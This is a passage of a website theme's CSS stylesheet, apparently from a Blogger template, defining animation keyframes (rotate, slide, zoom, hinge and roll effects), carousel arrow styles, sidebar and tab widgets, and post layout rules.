-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
